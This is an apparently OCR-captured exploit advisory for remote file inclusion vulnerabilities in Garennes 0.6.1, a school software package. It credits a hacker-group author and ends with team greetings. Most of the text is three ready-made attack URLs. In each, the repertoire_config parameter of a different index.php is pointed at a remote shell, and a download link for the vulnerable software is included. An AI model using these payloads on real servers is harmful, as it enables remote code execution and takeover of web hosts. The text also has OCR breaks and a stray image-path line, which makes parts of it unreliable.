
# Garennes 0.6.1 <= Remote File Include 
Vulnerablites

# D.Script: 
https://adullact.net/frs/download.php/672/ga
easyphp-0.6.1.zip

# Discovered by: GolD_M = [Mahmood_ali]

# Homepage: http://www.Tryag.cc

# Exploit:[Path]/cpe/index.php?
repertoire_config=Shell

# Exploit:[Path]/direction/index.php?
repertoire_config=Shell

# Exploit:[Path]/professeurs/index.php?
repertoire_config=Shell

# Greetz To: Tryag-Team & 4lKaSrGoLd3n-